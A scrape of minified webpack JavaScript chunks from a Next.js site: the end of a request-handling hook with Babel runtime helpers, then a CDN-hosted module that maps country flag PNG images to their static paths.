3:if(l=A.sent(),t!==this.count)return[2,new Promise(function(){})];throw this.setState({error:l,loading:!1}),null===(b=(g=this.options).onError)||void 0===b||b.call(g,l,n),this.runPluginHandler("onError",l,n),null===(w=(Z=this.options).onFinally)||void 0===w||w.call(Z,n,void 0,l),t===this.count&&this.runPluginHandler("onFinally",n,void 0,l),l;case 4:return[2]}})})},n.prototype.run=function(){for(var n=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];this.runAsync.apply(this,(0,e.__spreadArray)([],(0,e.__read)(t),!1)).catch(function(t){n.options.onError||console.error(t)})},n.prototype.cancel=function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")},n.prototype.refresh=function(){this.run.apply(this,(0,e.__spreadArray)([],(0,e.__read)(this.state.params||[]),!1))},n.prototype.refreshAsync=function(){return this.runAsync.apply(this,(0,e.__spreadArray)([],(0,e.__read)(this.state.params||[]),!1))},n.prototype.mutate=function(n){var t=(0,I.mf)(n)?n(this.state.data):n;this.runPluginHandler("onMutate",t),this.setState({data:t})},n}(),F=function(n,t,r){void 0===t&&(t={}),void 0===r&&(r=[]);var o=t.manual,i=void 0!==o&&o,u=t.ready,f=void 0===u||u,s=(0,e.__rest)(t,["manual","ready"]);B.Z&&t.defaultParams&&!Array.isArray(t.defaultParams)&&console.warn("expected defaultParams is array, got ".concat(typeof t.defaultParams));var l=(0,e.__assign)({manual:i,ready:f},s),d=(0,M.Z)(n),v=H(),p=a(function(){var n=r.map(function(n){var t;return null===(t=null==n?void 0:n.onInit)||void 0===t?void 0:t.call(n,l)}).filter(Boolean);return new L(d,l,v,Object.assign.apply(Object,(0,e.__spreadArray)([{}],(0,e.__read)(n),!1)))},[]);return p.options=l,p.pluginImpls=r.map(function(n){return n(p,l)}),D(function(){if(!i&&f){var n=p.state.params||t.defaultParams||[];p.run.apply(p,(0,e.__spreadArray)([],(0,e.__read)(n),!1))}}),(0,c.Z)(function(){p.cancel()}),{loading:p.state.loading,data:p.state.data,error:p.state.error,params:p.state.params||[],cancel:(0,x.Z)(p.cancel.bind(p)),refresh:(0,x.Z)(p.refresh.bind(p)),refreshAsync:(0,x.Z)(p.refreshAsync.bind(p)),run:(0,x.Z)(p.run.bind(p)),runAsync:(0,x.Z)(p.runAsync.bind(p)),mutate:(0,x.Z)(p.mutate.bind(p))}},N=function(n,t,r){return F(n,t,(0,e.__spreadArray)((0,e.__spreadArray)([],(0,e.__read)(r||[]),!1),[g,b,O,S,R,u,y,E],!1))}},26203:function(n,t,r){var e=r(37667),o=r(25621),i=r(78339),u=r(69052);t.Z=function(n){u.Z&&!(0,i.mf)(n)&&console.error("useUnmount expected parameter is a function, got ".concat(typeof n));var t=(0,o.Z)(n);(0,e.useEffect)(function(){return function(){t.current()}},[])}},15506:function(n,t,r){r.d(t,{Z:function(){return i}});var e,o=r(37667),i=(e=o.useEffect,function(n,t){var r=(0,o.useRef)(!1);e(function(){return function(){r.current=!1}},[]),e(function(){if(r.current)return n();r.current=!0},t)})},78339:function(n,t,r){r.d(t,{hj:function(){return o},mf:function(){return e}});var e=function(n){return"function"==typeof n},o=function(n){return"number"==typeof n}},34122:function(n,t){var r=!!window.document&&!!window.document.createElement;t.Z=r},69052:function(n,t){t.Z=!1},94943:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=Array(t);r<t;r++)e[r]=n[r];return e}},43114:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if(Array.isArray(n))return n}},45202:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if(void 0===n)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return n}},32640:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){if(!(n instanceof t))throw TypeError("Cannot call a class as a function")}},39264:function(n,t,r){r.d(t,{Z:function(){return i}});var e=r(87821);function o(n,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,(0,e.Z)(o.key),o)}}function i(n,t,r){return t&&o(n.prototype,t),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),n}},21883:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(87821);function o(n,t,r){return(t=(0,e.Z)(t))in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}},75737:function(n,t,r){r.d(t,{Z:function(){return e}});function e(){return(e=Object.assign?Object.assign.bind():function(n){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var e in r)({}).hasOwnProperty.call(r,e)&&(n[e]=r[e])}return n}).apply(null,arguments)}},88513:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){return(e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}},26930:function(n,t,r){function e(n,t){return(e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n})(n,t)}function o(n,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&e(n,t)}r.d(t,{Z:function(){return o}})},40019:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}},54994:function(n,t,r){r.d(t,{Z:function(){return e}});function e(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7656:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n,t){if(null==n)return{};var r,e,o=function(n,t){if(null==n)return{};var r={};for(var e in n)if(({}).hasOwnProperty.call(n,e)){if(-1!==t.indexOf(e))continue;r[e]=n[e]}return r}(n,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);for(e=0;e<i.length;e++)r=i[e],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(n,r)&&(o[r]=n[r])}return o}},34773:function(n,t,r){r.d(t,{Z:function(){return i}});var e=r(92840),o=r(45202);function i(n,t){if(t&&("object"==(0,e.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(n)}},40962:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(43114),o=r(31599),i=r(54994);function u(n,t){return(0,e.Z)(n)||function(n,t){var r=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=r){var e,o,i,u,a=[],c=!0,f=!1;try{if(i=(r=r.call(n)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(e=i.call(r)).done)&&(a.push(e.value),a.length!==t);c=!0);}catch(n){f=!0,o=n}finally{try{if(!c&&null!=r.return&&(u=r.return(),Object(u)!==u))return}finally{if(f)throw o}}return a}}(n,t)||(0,o.Z)(n,t)||(0,i.Z)()}},14021:function(n,t,r){r.d(t,{Z:function(){return a}});var e=r(43114),o=r(40019),i=r(31599),u=r(54994);function a(n){return(0,e.Z)(n)||(0,o.Z)(n)||(0,i.Z)(n)||(0,u.Z)()}},46422:function(n,t,r){r.d(t,{Z:function(){return u}});var e=r(94943),o=r(40019),i=r(31599);function u(n){return function(n){if(Array.isArray(n))return(0,e.Z)(n)}(n)||(0,o.Z)(n)||(0,i.Z)(n)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},87821:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(92840);function o(n){var t=function(n,t){if("object"!=(0,e.Z)(n)||!n)return n;var r=n[Symbol.toPrimitive];if(void 0!==r){var o=r.call(n,t||"default");if("object"!=(0,e.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(n)}(n,"string");return"symbol"==(0,e.Z)(t)?t:t+""}},92840:function(n,t,r){r.d(t,{Z:function(){return e}});function e(n){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}},31599:function(n,t,r){r.d(t,{Z:function(){return o}});var e=r(94943);function o(n,t){if(n){if("string"==typeof n)return(0,e.Z)(n,t);var r=({}).toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,e.Z)(n,t):void 0}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/commons-47a19b5e2bf95684.js
body_size: 45983
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9351],{90378:function(A,t,e){var i={"./aat.png":57287,"./ac.png":60716,"./ad.png":17710,"./ae.png":18664,"./af.png":943,"./ag.png":53847,"./ai.png":71071,"./al.png":2057,"./am.png":74533,"./ao.png":38030,"./ar.png":4968,"./as.png":48170,"./at.png":896,"./au.png":79343,"./aw.png":2079,"./az.png":27404,"./ba.png":81939,"./bb.png":56409,"./bd.png":43697,"./be.png":87568,"./bf.png":56621,"./bg.png":47018,"./bh.png":16571,"./bi.png":35079,"./bj.png":74816,"./bm.png":90131,"./bn.png":27207,"./bo.png":96352,"./bq.png":63055,"./br.png":17741,"./bs.png":59231,"./bt.png":51843,"./bw.png":66184,"./by.png":45484,"./bz.png":25852,"./ca.png":93215,"./cd.png":65932,"./cf.png":58364,"./cg.png":89018,"./ch.png":27922,"./ci.png":42390,"./ck.png":87276,"./cl.png":55688,"./cm.png":30361,"./cn.png":34892,"./co.png":61695,"./cr.png":30106,"./cu.png":55871,"./cv.png":98612,"./cy.png":45254,"./cym.png":57992,"./cz.png":9286,"./de.png":38271,"./dj.png":6643,"./dk.png":68553,"./dm.png":55765,"./do.png":47876,"./dz.png":24774,"./ec.png":60575,"./ee.png":97637,"./eg.png":51840,"./er.png":39285,"./es.png":51921,"./et.png":13746,"./fi.png":72783,"./fj.png":94866,"./fk.png":30229,"./fm.png":85495,"./fo.png":76923,"./fr.png":23456,"./ga.png":16829,"./gb.png":37948,"./gd.png":59388,"./ge.png":67341,"./gf.png":18986,"./gh.png":48867,"./gi.png":80164,"./gl.png":56026,"./gm.png":6155,"./gn.png":68138,"./gp.png":71815,"./gq.png":87906,"./gr.png":7925,"./gt.png":37582,"./gu.png":82912,"./gw.png":35814,"./gy.png":20381,"./hk.png":17194,"./hn.png":38587,"./hr.png":56821,"./ht.png":97911,"./hu.png":71851,"./id.png":17189,"./ie.png":88985,"./il.png":73287,"./in.png":361,"./io.png":24164,"./iq.png":80826,"./ir.png":51039,"./is.png":32623,"./it.png":90369,"./je.png":26191,"./jm.png":45391,"./jo.png":37312,"./jp.png":11234,"./ke.png":79603,"./kg.png":89259,"./kh.png":76080,"./ki.png":41245,"./km.png":63086,"./kn.png":16567,"./kp.png":19928,"./kr.png":29768,"./kw.png":7691,"./ky.png":31729,"./kz.png":76378,"./la.png":52157,"./lb.png":80720,"./lc.png":73660,"./li.png":54109,"./lk.png":7124,"./lr.png":77927,"./ls.png":65688,"./lt.png":22820,"./lu.png":7585,"./lv.png":38083,"./ly.png":80386,"./ma.png":94112,"./mc.png":59567,"./md.png":79379,"./me.png":3906,"./mg.png":44580,"./mh.png":51067,"./mk.png":93275,"./ml.png":23811,"./mm.png":9109,"./mn.png":46955,"./mo.png":32183,"./mq.png":1207,"./mr.png":62069,"./ms.png":35963,"./mt.png":77146,"./mu.png":35908,"./mv.png":71021,"./mw.png":69524,"./mx.png":32373,"./my.png":40909,"./mz.png":39458,"./na.png":71588,"./nc.png":13374,"./ne.png":71686,"./ng.png":74628,"./ni.png":19316,"./nl.png":84690,"./no.png":62873,"./np.png":33508,"./nr.png":66603,"./nu.png":24426,"./nz.png":56398,"./om.png":19415,"./pa.png":6616,"./pe.png":74543,"./pf.png":34087,"./pg.png":83897,"./ph.png":69172,"./pk.png":55066,"./pl.png":53033,"./pm.png":98836,"./pr.png":65066,"./ps.png":40216,"./pt.png":5761,"./pw.png":51752,"./py.png":21261,"./qa.png":29749,"./re.png":14423,"./ro.png":92250,"./rs.png":23202,"./ru.png":75500,"./rw.png":2844,"./sa.png":46953,"./sb.png":72613,"./sc.png":70743,"./sd.png":99078,"./se.png":75274,"./sg.png":37781,"./sh.png":3026,"./si.png":4207,"./sk.png":12311,"./sl.png":4713,"./sm.png":71872,"./sn.png":50105,"./so.png":78681,"./sr.png":40754,"./ss.png":7533,"./st.png":53004,"./sv.png":89795,"./sy.png":83421,"./sz.png":74371,"./tc.png":14472,"./td.png":73634,"./tg.png":88247,"./th.png":99451,"./tj.png":62123,"./tk.png":43070,"./tl.png":566,"./tm.png":70901,"./tn.png":43342,"./to.png":92872,"./tr.png":36206,"./tt.png":56361,"./tv.png":63660,"./tw.png":51164,"./tz.png":30153,"./ua.png":35335,"./uae.png":24629,"./ug.png":18552,"./us.png":67872,"./uy.png":46729,"./uz.png":45747,"./va.png":5802,"./vc.png":38658,"./vct.png":45824,"./ve.png":79076,"./vi.png":9855,"./vn.png":90823,"./vu.png":83034,"./wf.png":72820,"./ws.png":57593,"./xk.png":8922,"./ye.png":88057,"./yu.png":73910,"./za.png":23785,"./zm.png":87982,"./zr.png":31512,"./zw.png":5360};function n(A){return e(a(A))}function a(A){if(!e.o(i,A)){var t=Error("Cannot find module '"+A+"'");throw t.code="MODULE_NOT_FOUND",t}return i[A]}n.keys=function(){return Object.keys(i)},n.resolve=a,A.exports=n,n.id=90378},57287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aat.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60716:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ac.bb489b2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17710:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ad.ffb0aefb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18664:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ae.3ab6d16e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},943:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/af.b26fc396.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53847:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ag.13b591da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71071:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ai.d84ac5d9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/al.ea200b5a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/am.c9782182.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38030:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ao.409f7a45.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4968:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ar.94354c03.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48170:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/as.4adf0e2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},896:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/at.69a9f74c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79343:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/au.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aw.8ac1ffad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27404:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/az.50798ab6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},81939:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ba.d360c5b9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56409:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bb.629f08e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43697:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bd.cb0157aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87568:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/be.1acf2b6e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56621:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bf.a8c6c4ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bg.9a7d1997.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16571:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bh.b7905e08.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bi.6f9bb80a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74816:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bj.42d027f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90131:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bm.91a4865d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bn.5d4773c6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},96352:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bo.ca1a0274.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63055:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bq.262658f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17741:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/br.3355f839.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59231:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bs.ce86ca23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51843:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bt.877642e9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66184:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bw.4263d990.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45484:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/by.0a7de5e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},25852:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bz.f899ddb9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93215:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ca.e0df5878.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65932:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cd.0b36e0a6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},58364:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cf.e0eef743.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cg.88f6e8c1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ch.7f8aa499.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},42390:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ci.28f84b05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87276:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ck.761f7ae6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cl.05450e11.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cm.394075e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34892:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cn.53a11cd1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},61695:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/co.91da13a5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30106:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cr.e9da71fc.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55871:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cu.287686c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98612:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cv.1a0c65da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45254:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cy.c122decf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57992:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cym.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9286:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cz.a50d775d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38271:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/de.1e709b3f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6643:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dj.356247eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68553:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dk.78de3ff0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55765:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dm.f1a79ab5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47876:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/do.eed0b9b5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24774:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dz.c1d18411.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60575:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ec.44263589.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97637:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ee.11ffd102.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51840:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/eg.ae53d60c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39285:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/er.6f415d74.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51921:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/es.5943569b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13746:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/et.520b3b32.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72783:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fi.81b1f509.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94866:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fj.7a279151.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30229:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fk.98acc682.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85495:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fm.29ef8563.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76923:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fo.03d573f5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23456:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fr.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16829:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ga.749f188f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37948:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gb.fe329486.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59388:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gd.c7bc8b28.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67341:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ge.54457e8c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18986:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gf.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48867:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gh.6f7428f6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gi.0b05f08b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gl.117517ad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6155:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gm.aab16bc4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68138:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gn.312f5314.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71815:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gp.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gq.baef9e89.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7925:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gr.851f0a5d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37582:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gt.6f79c876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},82912:function(A,t,e){"use 